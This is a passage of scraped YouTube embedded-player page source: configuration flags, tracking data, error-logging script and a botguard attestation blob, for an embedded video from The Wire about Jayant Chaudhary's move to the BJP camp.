026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"19E365tLvJ1h54XNzwPkfA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V96813819||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V96813819||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768793222406,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtSYXZlOEJ2NHZaUSiGybbLBjIKCgJVUxIEGgAgEA%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x67f8ae2b192833ea\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"\\\"Jayant Chaudhary\u0027s Switch to the BJP camp is a Conspiracy to Weaken the Farmer\u0027s Movement\\\"\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAIwRsSTxd-fasan0dhRt0p3rihYw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDfTibNQLvLtm6E8PVoLBfWbBGf_g\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCTqqhxGrv9m9XodQsdn43pv0mWqA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLC6PKWdjS8b7ncqw6mMx-HDHQJp2A\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/2MLCmvZW7mc/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzfKAQT5EkHE\",\"watchEndpoint\":{\"videoId\":\"2MLCmvZW7mc\"}},\"accessibility\":{\"label\":\"Play \\\"Jayant Chaudhary\u0027s Switch to the BJP camp is a Conspiracy to Weaken the Farmer\u0027s Movement\\\"\"},\"trackingParams\":\"CAkQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzc\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_kdjLczmPlj-QoVtZ5Z_UZBmHya3lFjeYcRWfD1aoihq9w\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"\\\"Jayant Chaudhary\u0027s Switch to the BJP camp is a Conspiracy to Weaken the Farmer\u0027s Movement\\\"\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI4cDPndSWkgMVZ5X_BB03Ix83ygEE-RJBxA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d2MLCmvZW7mc\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"9.2k views • 35 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI4cDPndSWkgMVZ5X_BB03Ix83\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Wire\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UChWtJey46brNr7qHQpN6KLQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjhwM-d1JaSAxVnlf8EHTcjHzcyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjhwM-d1JaSAxVnlf8EHTcjHzcyCWl2LWVtYmVkc8oBBPkSQcQ\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjhwM-d1JaSAxVnlf8EHTcjHzcyCWl2LWVtYmVkc8oBBPkSQcQ\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"5.9m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI4cDPndSWkgMVZ5X_BB03Ix83\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI4cDPndSWkgMVZ5X_BB03Ix83ygEE-RJBxA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI4cDPndSWkgMVZ5X_BB03Ix83ygEE-RJBxA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UChWtJey46brNr7qHQpN6KLQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzfKAQT5EkHE\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/2MLCmvZW7mc\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzfKAQT5EkHE\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzc\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjhwM-d1JaSAxVnlf8EHTcjHzc\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzfKAQT5EkHE\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzc\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjhwM-d1JaSAxVnlf8EHTcjHzc\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjhwM-d1JaSAxVnlf8EHTcjHzc\u003d\"}},\"videoDurationSeconds\":\"1476\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI4cDPndSWkgMVZ5X_BB03Ix83ygEE-RJBxA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI4cDPndSWkgMVZ5X_BB03Ix83ygEE-RJBxA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI4cDPndSWkgMVZ5X_BB03Ix83\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"2MLCmvZW7mc","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"2MLCmvZW7mc","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="19E365tLvJ1h54XNzwPkfA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="19E365tLvJ1h54XNzwPkfA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="19E365tLvJ1h54XNzwPkfA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="19E365tLvJ1h54XNzwPkfA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=2MLCmvZW7mc"></head><body class="date-20260118 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="19E365tLvJ1h54XNzwPkfA"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="19E365tLvJ1h54XNzwPkfA"></script><script nonce="19E365tLvJ1h54XNzwPkfA">writeEmbed();</script><script nonce="19E365tLvJ1h54XNzwPkfA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x67f8ae2b192833ea\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768793222\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3duPQ1puMMp6qbQ0WZ6Os9uQzMNfOOEfmUham71TDLMFw\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40.js\x22\x7d,\x22interpreterHash\x22:\x22qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40\x22,\x22program\x22:\x22lcj1IHWvOioB3r75Aukl0bGCUeGXDdY+ltHyWnVrUCEzQwyCJlobB6sm8TAHwulr+OEV5jYz80QQS6hUZm+IA3JDjup18t3kFMme0Jzg6YR+1xpcqE21KRgaFqhKGnbDLkOijB886uEroK39M6VL8idEPh2arsP0ug+buBWC7YQEG+O8fohyCyXve\/2Nieapgp0V1oSSXEXdFgblTWTiIRxUIIstXKzqV566bogYfTwHSywkcY8hj96VZucwD2rC2HUWJZbVyHO8CPGwvAPmev+7YG6CPreBhm\/WPBJ\/LxMnbBT0MAeajM8Vs4bEaO4A7yatFTEzgLgNPEQWjqu179EYsl+OQuyoL9hDgTSHb65smsXuAm4wS9ebD+Cf2LCiPCNLI6fS5Xcu1wpREqdKYiE\/6LfaWARXVLmVLmux2HIklXgwPzsEPZEZ7EsdLkInF7tr2tbqkBEKM9O+dVm4jNZTi6f2uK\/Brr2Kyem9EH8MXJP7U424W9modzbQ8y55oSn6LBnf6egwyBjBIwMFgtkS\/6jRd+GdIHKKpB73yDCNn0lvM0D+t65oUjCb6q3jwKNEUOFG7MP9cYsqyJTTwBHTElVpopJh0fllBWtckPWHGLIxRC8vNWengk+5z65yJyKyfTBY6j5uHs+7rjUnTkA26M2Nbc8oAJCVV\/1a24I1Jx\/+JRSkCnvY+HS5F9Ez+0BX97Mk1BU+KIFwRpONbGTIIMM2cFH\/[base64]\/gWQeu9hSG0DrqcEDiok1Q7G2c6ouKOHhsmtRrSY4AtKE79NUYR1n3tiLV+vDkRX6nKEezK+utdiLcSU7jIOe476iGwRB3RrZA5t2afvIBGaqLeYA35+B908ATOkDTczvdubeZGXdptGYtu+f6SKOHqY4QWWmuF3XDyOLI3Ee+DczwiF2BSDbR5Yv++i9WrOuX4fuG\/SkPr\/SankEIeKeigJ+yjN3R5pIOzaoBIOrtB6fF4bt+RoYAGXOiPeG2tQPWZaZ7qmAMOo5p9AgAC4Xn7yNVQuKus8iTmTGRfBiUl+ERzjwzRglW09eslJdhnK6p8wxHMNUCXHE0\/beDZ2ebH0pPftp5OVGzi\/VeouxkyzDk1C\/w582tiZgZ4OS1AYVqM5pwR7YvfNccWToeSfyVD4\/LWf+qkCurtGmEQW1a\/yH\/e210ctwRCF1oOP145xSFhkFMVio5smF\/jMXbBzUm6yQsBzm5\/N8y1B4H+QmQAhXuoMWjs7W5IXfFZm\/qVLoNuNfGKuGBbVlQCrAq2Irl9hviwVGUryVboKmoeLe2rB12WIAVyTKoJI9oR9W5GyOMLzXFFs0oVxo8yqzM6IWifNGnjjdSDAoKHQ+E2ordlTRPFtC\/7skA5\/H2rg2dzHTXa\/jAxOgUkHXZZtkAfsCbW0mKvzyK1f+sG6dJJHbhqfpckwhdu8LTYyKCEK8SlHWTvjSM3LZaLwaTAt2rfPbg8atz7PWXTmIkLO10uQ04hRHPsSqDcFQzynyx64RKgEs\/ngDc+fSwNKFV5jtF+8O+H12YL+CZqkHGOgA4wAqYwonuFGYV86dZyfwCypDBSlUpaIalR3V4fScdsW4rSRvk5Nz+i9eZ6WDmd2DOljmZvZtItpFPAIwySaw7ROFZJKuZC9Gl9DTCQccTbODeqIksFfQUqAdwCTrZLVKnRUuqbL\/a3vS5qS6oMIosbmbUV4gT7hL7XsqRmc2mJWKoISmH4cxJwAPcWhtEVlmj6lDi4tSPXTsVk\/sbAXtId9JxM5M42Ec2HKu7E0\/iM0lHeyR5lHfEFDCQOosxAbbv4jAGHIpEQqTmVuCqmwGwpzdE3u+R6irBspvBCHl24DVwBGlC46NR6niE9H230QnxnfrJJEw\/gJhz\/o5p+ion4xL5101SxWqaZIt+zociILOgWKOJ\/8XxiZPFJ9WW8SvCC8MaRaz8S2TzNuh2RnF5P2vYqYnL+CJxCHwzaCkBPJ46cduNlSPiDBoAjK4p0AbYluBk5SauqDPnIBPAqLQWUqLgEqnBNOQnyjakSF9lHiCeeFF6bSYFqzJ5ky9nuO2NyOrMvslBXO1XtJaQJFFa\/Ma3IsxjVeTxswvLMccqNURHJtQ0xZ75a0ynnNVYIbJ1BVng24qotGsN118GjUPXcTkvPiqyuD2vfgZOnedx\/FDTCeZJFeVlcgDAj4hxIa05loTdbT9hWYDxyal\/joHBmmerejoLEEr9ax7CPheEHo\/77U4g6r4lDIJ\/SZA3jpGHspDUEJ8MyeNt7xkAVQkd\/pGBayJuuym2YDNWiI6xmfZkXdiMfgc5bAFxck2uZyCiU7W0QEULqzoV+pBLEfam3+anJEKTDEa7Cdfm8p0lCltGy77EaKNMAi7d\/y2BYJ\/qBxQFMQXtwgbtorz83ttm50FCJe2DlG\/r5fLzJYXEYotAeE9WB\/U0RoF2DbD0zAjiyk4JYen\/Z05Av6RzSak88gO3VKrNbmTJA8V3QW7BgbumaEDpkM1J35X\/YMskuw94tJDeF3cX1+hYNx8jrQ6IVQYt\/k8TZAr5eni\/h86MN7Nh7Jvpt19dy0Hb1gfVNzfIt3PDVna50IsfgBI9QRUH4HitjJUWUeBLbwtEcSXELxgFRJTsAye\/qjVnjj9yNG\/lbZjv9gvxDvPzBTHP5B5Ihi2Vd+p0X9gYBLUxpHqYE38RzrqkhCKi3tdAtsyoteOpKSMgnCfOwB\/uFhilRy20cp8lBrHAkXKMRNT2GJS03UEbNlvKHBHbqHHXBD0mXQdH\/0U6Ew+iwzEqCjOLXs71vnnXy\/6EqrUs9mpRBoL6QoDtMwP6oviuZXOP9t454CEms8V5X1hESKaPDndi+JqBOCreQDNCSiPDvwVi71GZds14Q1G8+kIOLej0rfyAbLgp6\/eXm5f4QZJ1SXQOgtQ\/kZH9pXCs6465EW8YitOE2nFVdt0voJeGM2oV5AGyfFqFmlnG7il+mrxjc\/\/IILqsswGTLARfYGbXdc53pF+x8D+FY1b1pYUFp8dosnt0b\/Rrezq4chojFdxSdwCgo+I08UJQxJdcnH0Nl7iZyoyqMPim9QN3GX7bMoXqh0VlzL\/[base64]\/[base64]\/xbSXRFLgdWApNEaXuTU2eq8WNpa80OTKwfldDfJtgEUJBWRjv2ojfCTR0cZIdCQMTlAD0Pyma2mFXUmAjNgE22HFmRF8YDydnj